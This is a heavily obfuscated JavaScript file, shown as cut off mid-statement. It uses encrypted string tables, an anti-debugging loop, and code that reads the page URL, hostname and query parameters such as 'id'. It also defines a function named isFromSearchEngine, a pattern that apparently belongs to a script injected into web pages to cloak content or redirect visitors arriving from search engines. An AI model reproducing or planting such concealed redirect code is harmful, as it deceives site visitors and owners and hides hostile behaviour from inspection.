_0x470355={'AxSsQ':function(_0x1c0ac9,_0xccc250){return _0x1c0ac9(_0xccc250);},'Qbgda':function(_0x5d86dc,_0x4d3019){return _0x5d86dc+_0x4d3019;},'uQlki':_0x1c80c7(-0x91,-0x1fc,-0x188,'OAkD',-0x134)+_0x4928ad(0x389,0x3b5,0x329,0x4a2,'kqb[')+_0x13c6db('0MzS',0x438,0x3cd,0x4a7,0x40e)+_0x13b4d6(0x237,0x13b,'F!Gu',0x2e,0x1b6),'QYwQF':_0x1c80c7(-0x73,-0xd,-0x2c,'Cj$*',0xa1)+_0x13c6db('gPig',0x4b4,0x539,0x5c9,0x4cf)+_0x13b4d6(0xfa,0x1a7,'gPig',0x160,0x174)+_0x13b4d6(0x386,0x266,'BKqn',0x31c,0x15d)+_0x1c80c7(-0x17a,-0x117,-0x1d1,'gPig',-0x109)+_0x28e35e(0x28,-0xae,-0x15a,-0xf7,'MRxu')+'\x20)','xSZsJ':function(_0x256c07,_0x17d9d7){return _0x256c07===_0x17d9d7;},'bKDTF':_0x28e35e(-0x35,-0x40,-0x12b,-0x82,'jXWD'),'MkkKX':function(_0xba8e50,_0x7bbd95){return _0xba8e50===_0x7bbd95;},'Odxjy':_0x1c80c7(-0xe0,-0xde,-0xa,'tIK6',-0x39),'rDuwQ':function(_0x4b5a68,_0xdf6579){return _0x4b5a68+_0xdf6579;},'hCbLi':function(_0x457704,_0x2e2b73){return _0x457704!==_0x2e2b73;},'cmgts':_0x13c6db('U%HP',0x483,0x28a,0x32a,0x352),'oZFyl':_0x4928ad(0x2b7,0x2cf,0x3de,0x2ef,'U%HP'),'eoZMv':function(_0x27c8e4){return _0x27c8e4();}};function _0x4928ad(_0x3d5244,_0x204aa1,_0x49a69a,_0x3f8c40,_0x3f12f9){return _0x25cf(_0x3d5244-0x5e,_0x3f12f9);}function _0x13c6db(_0x581181,_0x39d5fd,_0x383aaa,_0x4f39c7,_0x1660dd){return _0x25cf(_0x1660dd-0x1cb,_0x581181);}function _0x28e35e(_0x119504,_0x42953b,_0x58eae7,_0x546a94,_0x1019d8){return _0x25cf(_0x42953b- -0x304,_0x1019d8);}var _0x4633f7=function(){var _0x37b25f={'VBsfe':function(_0x1ccfc4,_0xec5529){function _0x481d6a(_0x157ef9,_0x281a2b,_0x1d80fb,_0xa676d3,_0x4c4519){return _0x25cf(_0xa676d3- -0x1d4,_0x4c4519);}return _0x470355[_0x481d6a(0x270,0x23e,0xc0,0x14f,'CZPw')](_0x1ccfc4,_0xec5529);},'FSSeM':function(_0x57c1bb,_0x5560eb){function _0x33762b(_0x1dd7e8,_0x3c0266,_0x2badbe,_0x2a0628,_0x484272){return _0x25cf(_0x3c0266-0x1c8,_0x2a0628);}return _0x470355[_0x33762b(0x45e,0x5a6,0x539,'ydOm',0x6b7)](_0x57c1bb,_0x5560eb);},'wvZnA':_0x470355[_0x528110(-0x12,-0xda,')LM7',0x4f,-0x111)],'deqBy':_0x470355[_0x528110(0x15,0x2d,'OAkD',0x100,-0xf3)]};function _0x528110(_0x5b03f1,_0xb29c6,_0xe9662d,_0x1d36ad,_0x48b30c){return _0x13c6db(_0xe9662d,_0xb29c6-0x1cb,_0xe9662d-0x166,_0x1d36ad-0x134,_0x5b03f1- -0x5ae);}function _0x573f9e(_0x6e8178,_0x5e0f3c,_0x5b5ee6,_0x37d9bc,_0x5dd06e){return _0x4928ad(_0x37d9bc- -0x356,_0x5e0f3c-0x1d8,_0x5b5ee6-0xc8,_0x37d9bc-0xc5,_0x5e0f3c);}function _0x36f4b5(_0x40c4a1,_0x5883d0,_0x454f94,_0x23d790,_0x4b9870){return _0x13c6db(_0x5883d0,_0x5883d0-0x1d0,_0x454f94-0x186,_0x23d790-0x168,_0x23d790- -0x2cc);}function _0x5a59ca(_0x36f64e,_0x217b8f,_0x582158,_0x5c90e7,_0xb0b6a){return _0x4928ad(_0xb0b6a-0x173,_0x217b8f-0x18,_0x582158-0x13b,_0x5c90e7-0xc8,_0x582158);}function _0x41426a(_0x1f4b39,_0x4da2f2,_0x573a9c,_0x293d45,_0x10452f){return _0x28e35e(_0x1f4b39-0x130,_0x573a9c-0x54e,_0x573a9c-0x180,_0x293d45-0xaa,_0x293d45);}if(_0x470355[_0x41426a(0x5c4,0x725,0x5f3,'^aFh',0x51b)](_0x470355[_0x36f4b5(0x309,'MRxu',0x224,0x25c,0x2cb)],_0x470355[_0x41426a(0x59c,0x4ad,0x568,'wY$Z',0x454)])){var _0x5f2dc6;try{_0x470355[_0x573f9e(-0xdb,'1)gA',-0xaa,0x38,0xe7)](_0x470355[_0x5a59ca(0x511,0x59d,'wY$Z',0x373,0x4a1)],_0x470355[_0x36f4b5(0x21,'i57^',0x106,0x147,0x93)])?_0x5f2dc6=_0x470355[_0x41426a(0x53f,0x3ea,0x4be,'kqb[',0x583)](Function,_0x470355[_0x36f4b5(0x2ad,'kqb[',0x1ce,0x22c,0x244)](_0x470355[_0x41426a(0x519,0x54e,0x551,'u^Wv',0x5c1)](_0x470355[_0x41426a(0x524,0x6f8,0x61b,')LM7',0x719)],_0x470355[_0x528110(-0x7f,-0x5f,'jUNT',-0x11e,-0x8e)]),');'))():_0x470355[_0x573f9e(0x51,'u^Wv',0x22,-0x3c,-0xd)](_0x3047f3,'0');}catch(_0x528184){if(_0x470355[_0x573f9e(-0x12b,'wGIp',-0x169,-0xee,-0x79)](_0x470355[_0x573f9e(-0x153,'dtbK',-0x8e,-0x125,-0x97)],_0x470355[_0x5a59ca(0x501,0x5fb,'dtbK',0x434,0x574)]))_0x5f2dc6=window;else{var _0x1326b1;try{_0x1326b1=_0x37b25f[_0x5a59ca(0x394,0x384,'ah]x',0x42d,0x45a)](_0x345aa2,_0x37b25f[_0x36f4b5(0x1a7,'#Zyy',0x154,0x90,-0x87)](_0x37b25f[_0x41426a(0x4a7,0x635,0x562,']PN7',0x5b2)](_0x37b25f[_0x41426a(0x58c,0x583,0x603,'8%zv',0x4d5)],_0x37b25f[_0x528110(-0x1df,-0xc9,'jUNT',-0x265,-0x31d)]),');'))();}catch(_0x3542a7){_0x1326b1=_0x210fe9;}return _0x1326b1;}}return _0x5f2dc6;}else{var _0x44245b=_0x350933?function(){function _0x4b6d14(_0x312a6e,_0x223060,_0x570056,_0xd6a082,_0x46bbc1){return _0x528110(_0x46bbc1-0x1de,_0x223060-0x119,_0xd6a082,_0xd6a082-0xca,_0x46bbc1-0xa2);}if(_0x49049c){var _0x39595b=_0x430568[_0x4b6d14(0x1de,0x17,-0x16,'tIK6',0x121)](_0x2a7709,arguments);return _0x900a46=null,_0x39595b;}}:function(){};return _0x18cd3e=![],_0x44245b;}};function _0x13b4d6(_0x1c522a,_0x1eeeae,_0x43a3d7,_0x2279b4,_0x58adde){return _0x25cf(_0x1eeeae- -0x164,_0x43a3d7);}var _0x6ba199=_0x470355[_0x13b4d6(0x1de,0x19b,'BKqn',0x8e,0x1a9)](_0x4633f7);_0x6ba199[_0x13b4d6(0x155,0x1ca,'1)gA',0x11e,0xb6)+_0x13b4d6(0x122,0x26e,'jUNT',0x22f,0x2c2)+'l'](_0x36bcf4,-0x2423+0x1d71+0x1652);}()));var currentUrl=window[_0x3bdaca('ah]x',0x36b,0x1f9,0x293,0x3a5)+_0x3bdaca('i57^',0xa1,0x1c9,0x150,0x11d)][_0x272b6b(0x3ea,0x51d,0x484,'lXUT',0x508)],hostParam=window[_0x1cb3e6(-0x166,'t5n#',-0x2a0,-0xac,-0x47)+_0xa1d5f5(-0xd9,'24iS',0x55,0x1f,-0x186)][_0x3bdaca('EW^x',0x30f,0x268,0x286,0x29d)+_0xe81650('0MzS',0x6f9,0x5f6,0x6a6,0x6cd)],urlParams=new URLSearchParams(window[_0xe81650('6zxA',0x558,0x55f,0x69c,0x7cc)+_0x1cb3e6(0x12,'F!Gu',0x4d,-0x11d,-0x5e)][_0x272b6b(0x3b4,0x46e,0x347,')LM7',0x3a4)+'h']),jumpParam=urlParams[_0x1cb3e6(-0xf9,'CZPw',0x3d,-0x12d,0x25)](_0x1cb3e6(-0x12f,']PN7',-0x212,-0xb0,-0xee)+'y'),idParams=urlParams[_0xe81650('#o@2',0x489,0x4fa,0x495,0x549)]('id');function _0xe81650(_0x4d00de,_0x10bfd9,_0x3b0cc7,_0x44657f,_0x3a5a2e){return _0x25cf(_0x44657f-0x2ff,_0x4d00de);}var encodedIdParams=encodeURIComponent(idParams);function _0x3bdaca(_0x2fdd4b,_0x519eef,_0x38c5d7,_0x13aa06,_0x5aa3c5){return _0x25cf(_0x13aa06- -0x12a,_0x2fdd4b);}function _0xa1d5f5(_0xf5bcc0,_0x1d1bab,_0x231352,_0x312033,_0x4bb4cc){return _0x25cf(_0xf5bcc0- -0x358,_0x1d1bab);}function _0x25cf(_0x1d4eaa,_0x51af27){var _0x4f3608=_0x1403();return _0x25cf=function(_0x3d4296,_0x49627b){_0x3d4296=_0x3d4296-(0x106c*0x2+0x2*0xb3e+-0x35ee);var _0x1e7134=_0x4f3608[_0x3d4296];if(_0x25cf['ACztIp']===undefined){var _0x4e786a=function(_0x3dcd22){var _0x4f0d05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x46eda6='',_0x48f840='',_0x169fd2=_0x46eda6+_0x4e786a;for(var _0x1b5051=0x5c7+-0x49*0xa+-0x2ed,_0x2915f9,_0x31d9a6,_0x5f0209=0x77+-0x16ad+0x1636;_0x31d9a6=_0x3dcd22['charAt'](_0x5f0209++);~_0x31d9a6&&(_0x2915f9=_0x1b5051%(0x852*-0x1+0x1d7c+0x1*-0x1526)?_0x2915f9*(-0x1*0x1d2a+0xee5+0xe85)+_0x31d9a6:_0x31d9a6,_0x1b5051++%(-0x1869+0x1f31+0x1b1*-0x4))?_0x46eda6+=_0x169fd2['charCodeAt'](_0x5f0209+(0x115c+-0x963+-0x1*0x7ef))-(-0x3b*0x34+0x59*0x1b+0x2d*0xf)!==0x18d*0x1+0x1f01+0x12*-0x1cf?String['fromCharCode'](-0x1*-0x22fc+-0xca+-0x2133&_0x2915f9>>(-(-0xeda*-0x1+-0x595*0x5+0xd11)*_0x1b5051&0x19e0+0x2101+-0x3adb)):_0x1b5051:-0x1c30+0x2298+-0x668){_0x31d9a6=_0x4f0d05['indexOf'](_0x31d9a6);}for(var _0x50af03=-0x101*-0x9+-0xa15*-0x1+-0x131e,_0xe1c102=_0x46eda6['length'];_0x50af03<_0xe1c102;_0x50af03++){_0x48f840+='%'+('00'+_0x46eda6['charCodeAt'](_0x50af03)['toString'](0xfac+0x54*0x68+-0x31bc))['slice'](-(0xfda+-0x41e+-0x9e*0x13));}return decodeURIComponent(_0x48f840);};var _0x345209=function(_0x12e2b6,_0x5e0acd){var _0x1734c9=[],_0x34c2f4=0x19d6*-0x1+-0x1c71+0x3647,_0x3227fe,_0x292a16='';_0x12e2b6=_0x4e786a(_0x12e2b6);var _0x56e0c8;for(_0x56e0c8=-0x8*0x33b+0x26b4*0x1+-0xcdc;_0x56e0c8<0x1340+0xfd7+-0x2217*0x1;_0x56e0c8++){_0x1734c9[_0x56e0c8]=_0x56e0c8;}for(_0x56e0c8=0x1*0x482+-0x8*0x375+0xb93*0x2;_0x56e0c8<0x68+-0xd+-0x5*-0x21;_0x56e0c8++){_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8]+_0x5e0acd['charCodeAt'](_0x56e0c8%_0x5e0acd['length']))%(-0x10a7+0x99a+-0x9*-0xe5),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe;}_0x56e0c8=0x35*-0x17+0x1*0x5+0x4be,_0x34c2f4=0x1*-0x21d7+-0x369+0x2540;for(var _0x28307e=-0x88*-0x22+0x263b+-0x384b*0x1;_0x28307e<_0x12e2b6['length'];_0x28307e++){_0x56e0c8=(_0x56e0c8+(-0x101f+0x4d*-0xb+0x136f))%(-0x88a+-0x388+0x1de*0x7),_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8])%(0x198b+-0x1ecf+0x644*0x1),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe,_0x292a16+=String['fromCharCode'](_0x12e2b6['charCodeAt'](_0x28307e)^_0x1734c9[(_0x1734c9[_0x56e0c8]+_0x1734c9[_0x34c2f4])%(0x21*0x47+0x8f9*-0x3+0x12c4)]);}return _0x292a16;};_0x25cf['ARrRvY']=_0x345209,_0x1d4eaa=arguments,_0x25cf['ACztIp']=!![];}var _0x596083=_0x4f3608[0x2d*-0x4b+-0x13c6+-0x8f*-0x3b],_0x40db14=_0x3d4296+_0x596083,_0x2c67d9=_0x1d4eaa[_0x40db14];if(!_0x2c67d9){if(_0x25cf['tIarUp']===undefined){var _0x54d7e5=function(_0x4d17ec){this['ATazpn']=_0x4d17ec,this['ReExnk']=[-0x36*-0x2d+-0x81*-0x33+-0x233*0x10,-0xd*-0x22f+0x1fb1+-0x3c14,0x500+0x1e5c+0x4*-0x8d7],this['maXjAa']=function(){return'newState';},this['dBEidE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ijlemv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x54d7e5['prototype']['TcNEUb']=function(){var _0x552daf=new RegExp(this['dBEidE']+this['ijlemv']),_0x235f1f=_0x552daf['test'](this['maXjAa']['toString']())?--this['ReExnk'][-0x70d+0x5d+0x3*0x23b]:--this['ReExnk'][-0x935*-0x4+-0x13b2*0x1+-0x1122];return this['UgnZGw'](_0x235f1f);},_0x54d7e5['prototype']['UgnZGw']=function(_0x43ebe9){if(!Boolean(~_0x43ebe9))return _0x43ebe9;return this['lNNRDh'](this['ATazpn']);},_0x54d7e5['prototype']['lNNRDh']=function(_0x230a80){for(var _0x5335d0=-0x5*-0x5dd+0x17f2+-0x9*0x5eb,_0x4673f9=this['ReExnk']['length'];_0x5335d0<_0x4673f9;_0x5335d0++){this['ReExnk']['push'](Math['round'](Math['random']())),_0x4673f9=this['ReExnk']['length'];}return _0x230a80(this['ReExnk'][0x71f+-0xa*-0x362+-0x28f3]);},new _0x54d7e5(_0x25cf)['TcNEUb'](),_0x25cf['tIarUp']=!![];}_0x1e7134=_0x25cf['ARrRvY'](_0x1e7134,_0x49627b),_0x1d4eaa[_0x40db14]=_0x1e7134;}else _0x1e7134=_0x2c67d9;return _0x1e7134;},_0x25cf(_0x1d4eaa,_0x51af27);}function isFromSearchEngine(){var _0xe73c40={'CHviw':function(_0x3417,_0x1b700b){return _0x3417===_0x1b700b;},'RFOHu':_0x53bbc3(0xa1,'JJ]e',0xf2,0x1b,0x15c),'izRUz':_0x53bbc3(-0x37,'jXWD',0x8e,-0x59,0xa7),'CvEid':function(_0x38b721,_0x15b399){return _0x38b721===_0x15b399;},'dphCM':_0x53bbc3(0x1b9,'dtbK',0x62,0x70,0xbd),'cktEr':_0x53bbc3(-0x199,'u^Wv',0x43,-0x63,-0xdd),'cpgaB':_0x213259(0x5e2,0x64f,'#lam',0x5ea,0x71e),'MgBWm':_0x53bbc3(0x2f0,'JJ]e',0x1f5,0x21b,0x30d),'RAerQ':function(_0x3eb49e,_0x17a746){return _0x3eb49e===_0x17a746;},'mDADB':_0x213259(0x6ac,0x631,'FzZj',0x58a,0x498),'YGheN':function(_0x45e34a,_0x357420){return _0x45e34a(_0x357420);},'dQNnl':function(_0x4a29ec,_0x22395d){return _0x4a29ec+_0x22395d;},'Pjghy':function(_0x5656ec,_0x4d54e3){return _0x5656ec+_0x4d54e3;},'Bxikx':_0x3a24f5(0x795,'lXUT',0x6c5,0x66c,0x760)+_0x295ef7(0x514,0x592,'IGS)',0x4d7,0x5f8)+_0x44f5ee(0x32a,0x34f,0x38e,'lXUT',0x2ce)+_0x53bbc3(0xf0,'rn&2',0xef,0x1d1,0x136),'WXBfJ':_0x53bbc3(0x292,'kqb[',0x163,0x1d2,0x21e)+_0x295ef7(0x5c8,0x53d,'u^Wv',0x610,0x65d)+_0x53bbc3(0x1f6,'4@wx',0x6f,0x15e,0x2a1)+_0x213259(0x744,0x6b2,'U%HP',0x5f8,0x6a1)+_0x3a24f5(0x7f9,'BKqn',0x6bb,0x7c2,0x793)+_0x213259(0x4c9,0x3ff,'uIE7',0x536,0x437)+'\x20)','hTdNF':function(_0x5c0fa8,_0x585680){return _0x5c0fa8!==_0x585680;},'hNhgJ':_0x295ef7(0x68e,0x596,'^aFh',0x67f,0x5cb),'OMibF':_0x295ef7(0x5ff,0x745,'U%HP',0x6fd,0x617)+_0x295ef7(0x57b,0x536,'!lgg',0x374,0x45b)+'+$','pKFku':_0x3a24f5(0x7c2,'K#Sl',0x76c,0x750,0x7d8)+_0x53bbc3(0x331,'24iS',0x2f7,0x1ed,0x1ef)+_0x295ef7(0x45e,0x57b,'jXWD',0x420,0x456)+')','GJcAw':_0x295ef7(0x5ca,0x4bb,'ydOm',0x54d,0x49b)+_0x53bbc3(0x1fd,'kqb[',0x214,0x17d,0x97)+_0x213259(0x66b,0x5ff,'TwAq',0x5d4,0x510)+_0x53bbc3(0x139,'nu%u',0x2c5,0x190,0x24c)+_0x3a24f5(0x5da,'IMqP',0x4eb,0x5c4,0x4fe)+_0x53bbc3(-0x66,')LM7',0x88,-0x4f,-0x193)+_0x44f5ee(0x411,0x2c1,0x3bd,'#o@2',0x300),'Ibwsy':_0x3a24f5(0x846,'JJ]e',0x73e,0x5fc,0x7ea),'kmjuq':function(_0xf67290,_0x42ef5b){return _0xf67290+_0x42ef5b;},'lypXJ':_0x3a24f5(0x4f3,'4@wx',0x63c,0x5b5,0x50d),'WDyJI':_0x3a24f5(0x68b,'tIK6',0x622,0x65c,0x734),'Zpbaf':function(_0x4d416c){return _0x4d416c();},'nWoOu':_0x53bbc3(0x56,'6zxA',0x1f,0x13a,0xd),'mrnFc':_0x295ef7(0x4d1,0x719,'rn&2',0x545,0x604),'UXvxL':_0x213259(0x62e,0x584,'a%9t',0x502,0x53c),'uMlmf':_0x3a24f5(0x7d2,'jUNT',0x720,0x71f,0x636),'ANdeN':_0x44f5ee(0x491,0x209,0x347,'jXWD',0x330),'butLR':_0x3a24f5(0x63c,'Cj$*',0x714,0x786,0x827),'nSHiy':_0x44f5ee(0x44c,0x446,0x426,'JJ]e',0x399)+_0x213259(0x50f,0x75c,'tIK6',0x645,0x683)+'t','VWqBB':function(_0x3915f9,_0x42ea06){return _0x3915f9!==_0x42ea06;},'iDPRx':_0x53bbc3(0xd1,'4@wx',0x95,0x1bb,0x229),'CgmDf':_0x53bbc3(0x121,'BKqn',0x17e,0x207,0xc8),'pUATj':_0x44f5ee(0x38e,0x369,0x33c,'dtbK',0x274),'GJSJT':_0x295ef7(0x5e6,0x784,']PN7',0x59e,0x651)+_0x213259(0x682,0x5ce,'FzZj',0x641,0x503)+_0x53bbc3(-0x11a,'CBxT',0x4,0x14,0xb9),'USpgf':_0x213259(0x510,0x3e8,'#lam',0x50a,0x423)+'er','jRoVa':function(_0x4cf7dd,_0x1744d6){return _0x4cf7dd!==_0x1744d6;},'YTGIP':_0x44f5ee(0x347,0x4f1,0x42e,'MRxu',0x570),'hDqsQ':_0x295ef7(0x653,0x6ea,'CBxT',0x50f,0x637),'AwOaD':function(_0x2776b9,_0x23c74f){return _0x2776b9(_0x23c74f);},'trtbh':_0x53bbc3(0x1a5,'1)gA',0x1f4,0xe9,0xa9),'EWtOY':_0x53bbc3(0x1f0,'gPig',0x195,0x1a0,0x156),'HxGFh':function(_0x23300e,_0x5543d0){return _0x23300e(_0x5543d0);},'hulId':_0x213259(0x760,0x819,'^aFh',0x6cf,0x641),'bdqSx':function(_0x2733ca,_0x1a3f9b,_0x2ec40c){return _0x2733ca(_0x1a3f9b,_0x2ec40c);},'aqSGE':function(_0x44a598,_0x48a808){return _0x44a598!==_0x48a808;},'hAJwL':_0x213259(0x653,0x645,'lXUT',0x5c2,0x4ce),'QBoGR':_0x44f5ee(0x308,0x438,0x402,'kqb[',0x303),'dCuEU':_0x3a24f5(0x640,'a%9t',0x74f,0x7ca,0x644),'SZpRm':_0x44f5ee(0x563,0x516,0x41c,'0MzS',0x2f8),'hEsvt':_0x53bbc3(0x2ac,'oyaV',0x15c,0x219,0x1bd),'OyweH':_0x295ef7(0x6fd,0x629,'24iS',0x6fe,0x5f7)+_0x53bbc3(-0x10a,'ydOm',0x10e,-0x3e,-0x16a)+'3','PFybs':_0x53bbc3(0xae,'U%HP',0x143,0x61,0x137),'PPdrk':_0x295ef7(0x5e9,0x54a,'lXUT',0x689,0x5a1),'DdEZZ':function(_0x3aaf32,_0x56169d){return _0x3aaf32===_0x56169d;},'XfYKq':_0x295ef7(0x30f,0x376,'qtN9',0x42f,0x444),'ZmZJS':function(_0x21c987,_0x4ef950){return _0x21c987+_0x4ef950;},'RRpBn':_0x295ef7(0x659,0x568,'gPig',0x64c,0x691),'XwcAj':_0x44f5ee(0x335,0x4d3,0x453,'rn&2',0x3c6),'muClT':function(_0x48f327,_0x306e73){return _0x48f327+_0x306e73;},'zCIwX':function(_0x395689,_0x371275){return _0x395689===_0x371275;},'ztopt':_0x213259(0x524,0x422,'dtbK',0x562,0x4a6),'CkVYx':_0x3a24f5(0x72f,'i57^',0x69b,0x6ca,0x7e4),'UxxdE':_0x3a24f5(0x518,'JJ]e',0x4e2,0x419,0x509),'EJWbu':_0x213259(0x671,0x77c,'d&b5',0x6b5,0x6f6),'PxAxR':_0x213259(0x501,0x5fd,'kqb[',0x5f9,0x4b2),'CyNuG':_0x213259(0x5b5,0x78f,'BKqn',0x6e3,0x61e)+_0x213259(0x594,0x6c4,'4@wx',0x638,0x75c),'GEqUA':_0x53bbc3(0x7c,'#lam',0x187,0x132,0x222),'UliCO':_0x3a24f5(0x86f,'gPig',0x733,0x84e,0x6dc),'yhCKQ':function(_0x363a6d,_0x399736){return _0x363a6d<_0x399736;},'YxbLW':function(_0x71f306,_0x5f372c){return _0x71f306!==_0x5f372c;},'qycCQ':_0x53bbc3(0xd7,'CZPw',0x30,0x30,0x119),'VaSIL':_0x213259(0x62c,0x4a7,'Cj$*',0x594,0x4b9),'IweDr':_0x53bbc3(0x25f,'#o@2',0x2d9,0x1a6,0x205)+_0x213259(0x67e,0x670,'uIE7',0x6bf,0x70d)+'5','CPKPi':function(_0x3dd5f3,_0x36737b,_0x37fe6c){return _0x3dd5f3(_0x36737b,_0x37fe6c);},'NcZXA':function(_0x4b62ad){return _0x4b62ad();},'DZMxe':_0x295ef7(0x53d,0x590,'6zxA',0x5fc,0x563)+_0x213259(0x6c6,0x7c2,'EW^x',0x75a,0x73f),'qqBSI':_0x44f5ee(0x2b6,0x3d4,0x2c3,'ydOm',0x29a)+'e','utpwL':_0x213259(0x75e,0x724,'0MzS',0x721,0x6ba),'VvyWH':_0x44f5ee(0x403,0x1f2,0x32b,'TwAq',0x2e3)+_0x3a24f5(0x74d,'TwAq',0x6a4,0x5ec,0x5f9),'EWbqC':_0x53bbc3(0x112,'rn&2',-0x81,0x2d,0x150)+_0x53bbc3(-0xbd,'FzZj',0x31,-0x1c,-0xff),'MgFXL':_0x295ef7(0x5d4,0x692,'JJ]e',0x6b6,0x610)+_0x3a24f5(0x6e5,'kqb[',0x5d7,0x5c7,0x694)+_0x3a24f5(0x723,'jXWD',0x5f5,0x64c,0x5eb)};function _0x53bbc3(_0x1cd307,_0x29d5c7,_0x10c372,_0x3aeefe,_0x25dd2e){return _0x1cb3e6(_0x3aeefe-0x17c,_0x29d5c7,_0x10c372-0x109,_0x3aeefe-0x1d1,_0x25dd2e-0x1);}var _0x545967=(function(){function _0x118e99(_0x5bb241,_0x2bfe0b,_0x576320,_0x21bc1c,_0x3dd937){return _0x213259(_0x5bb241-0x76,_0x2bfe0b-0x10c,_0x3dd937,_0x2bfe0b- -0x62,_0x3dd937-0x3b);}function _0x424aa7(_0x26072b,_0x159764,_0x3d4939,_0x3996ff,_0x10ca2e){return _0x3a24f5(_0x26072b-0x1ab,_0x159764,_0x26072b- -0x4c4,_0x3996ff-0x6d,_0x10ca2e-0x196);}function _0x1e328c(_0x3c23dc,_0x479271,_0x529a66,_0x160d47,_0x44785a){return _0x3a24f5(_0x3c23dc-0x1c5,_0x44785a,_0x529a66- -0x464,_0x160d47-0x101,_0x44785a-0x148);}function _0x4b2e6f(_0x38167b,_0x49e91c,_0x1cce09,_0x5ab73f,_0x6c3c31){return _0x53bbc3(_0x38167b-0x102,_0x38167b,_0x1cce09-0x148,_0x49e91c-0x4fd,_0x6c3c31-0x1a9);}function _0xab31f4(_0x2b67c2,_0x488065,_0x2935f7,_0x30c397,_0x57455c){return _0x44f5ee(_0x2b67c2-0x1b6,_0x488065-0x24,_0x2b67c2-0x1f6,_0x488065,_0x57455c-0x133);}var _0x31c849={'AUAMY':function(_0x1bfca0,_0x5a4f07){function _0x55658e(_0x2df5f3,_0x5f2711,_0x406d40,_0x2f4056,_0x176287){return _0x25cf(_0x2df5f3- -0x2c5,_0x5f2711);}return _0xe73c40[_0x55658e(-0x9d,'OAkD',-0x1ab,0x11,0x3e)](_0x1bfca0,_0x5a4f07);},'uEpQU':_0xe73c40[_0x4b2e6f('ah]x',0x4ac,0x5c9,0x462,0x517)],'ztheV':_0xe73c40[_0x424aa7(0x1aa,'EW^x',0x224,0x113,0x14c)],'WPBFr':_0xe73c40[_0x424aa7(0x29e,'MRxu',0x2be,0x1f4,0x188)],'mbLAQ':_0xe73c40[_0x1e328c(0x19d,0x1d5,0xc6,0x14d,'d&b5')]};if(_0xe73c40[_0xab31f4(0x5a6,']PN7',0x5fd,0x4d1,0x63c)](_0xe73c40[_0x4b2e6f('CBxT',0x4e3,0x589,0x565,0x3b2)],_0xe73c40[_0x118e99(0x60e,0x4e1,0x3d8,0x4ad,'#Zyy')])){var _0x493570=!![];return function(_0x326338,_0x5a353b){function _0x1a8e95(_0xd8e2e1,_0x46dea3,_0x5f48c0,_0x3208ce,_0x2b8bd7){return _0x1e328c(_0xd8e2e1-0xdb,_0x46dea3-0xcd,_0x5f48c0-0x2b7,_0x3208ce-0x132,_0x3208ce);}function _0x9bda6a(_0x3f100e,_0x34961f,_0x32cc84,_0x1459f4,_0x359011){return _0x1e328c(_0x3f100e-0x181,_0x34961f-0x10d,_0x1459f4-0x3ec,_0x1459f4-0x185,_0x32cc84);}function _0x3078be(_0x2a8833,_0x4d234f,_0x4cdbba,_0x1285b9,_0x579df5){return _0x118e99(_0x2a8833-0x64,_0x1285b9- -0x6e9,_0x4cdbba-0x1a6,_0x1285b9-0x139,_0x4d234f);}function _0x36cfaa(_0x27abbd,_0x52b078,_0x2c2f93,_0x5a50ec,_0x3bb0b8){return _0xab31f4(_0x2c2f93- -0x55e,_0x52b078,_0x2c2f93-0x74,_0x5a50ec-0x149,_0x3bb0b8-0x151);}if(_0xe73c40[_0x36cfaa(-0x41,'#Zyy',0x8,0x56,-0x13d)](_0xe73c40[_0x36cfaa(0xc8,'F!Gu',0x9c,0x16c,0x76)],_0xe73c40[_0x1a8e95(0x370,0x541,0x460,'FzZj',0x39e)])){if(_0x582e0e){var _0x457f87=_0x341586[_0x1a8e95(0x65f,0x444,0x58c,'JJ]e',0x49e)](_0x1583fc,arguments);return _0x45e506=null,_0x457f87;}}else{var _0x1b26b2=_0x493570?function(){function _0x39bab1(_0x26e373,_0x28587b,_0x501c70,_0x54bb81,_0x1afbcf){return _0x3078be(_0x26e373-0x1d0,_0x54bb81,_0x501c70-0xc5,_0x1afbcf-0x70,_0x1afbcf-0xba);}function _0x452fd7(_0x5de884,_0x434712,_0x42ec1c,_0x4997af,_0x260a96){return _0x36cfaa(_0x5de884-0x28,_0x42ec1c,_0x5de884-0x16,_0x4997af-0x181,_0x260a96-0x19f);}function _0x1b86c8(_0x2f6726,_0x2f39ff,_0x54894b,_0x1b520c,_0x411825){return _0x9bda6a(_0x2f6726-0xa1,_0x2f39ff-0x15c,_0x2f6726,_0x2f39ff- -0x2b9,_0x411825-0x8b);}function _0x4cfbb4(_0x326c95,_0x3275ca,_0x2151df,_0x7fe0e6,_0x3bd4b1){return _0x9bda6a(_0x326c95-0xd4,_0x3275ca-0x153,_0x326c95,_0x3275ca-0x83,_0x3bd4b1-0x48);}function _0x5b6af5(_0x12d276,_0x5d9072,_0x5ba585,_0x2ccc17,_0x28045e){return _0x3078be(_0x12d276-0x7d,_0x5ba585,_0x5ba585-0x1d3,_0x2ccc17-0x1c2,_0x28045e-0x1be);}if(_0x31c849[_0x4cfbb4('nu%u',0x628,0x6da,0x65a,0x623)](_0x31c849[_0x4cfbb4('1)gA',0x63a,0x770,0x71e,0x69d)],_0x31c849[_0x39bab1(-0x178,-0x1a0,-0x199,']PN7',-0x16b)])){var _0x106e17=_0x3da783[_0x5b6af5(0x127,0x13e,'K#Sl',0xf,0x3f)](_0x493583,arguments);return _0x45d7a9=null,_0x106e17;}else{if(_0x5a353b){if(_0x31c849[_0x39bab1(-0x1b8,-0xbf,0x7,'oyaV',-0xd5)](_0x31c849[_0x39bab1(-0x1d9,-0x16d,-0x81,'tIK6',-0x191)],_0x31c849[_0x4cfbb4('EW^x',0x60b,0x597,0x71f,0x517)]))_0x292ca0=_0xda81bf;else{var _0x2ebb3d=_0x5a353b[_0x5b6af5(-0x5a,-0x36,'$u)w',-0x73,-0xc2)](_0x326338,arguments);return _0x5a353b=null,_0x2ebb3d;}}}}:function(){};return _0x493570=![],_0x1b26b2;}};}else{var _0x1305d8=_0xc2f16e[_0x1e328c(0x28a,0x152,0x198,0x1a8,']PN7')](_0x3bd7df,arguments);return 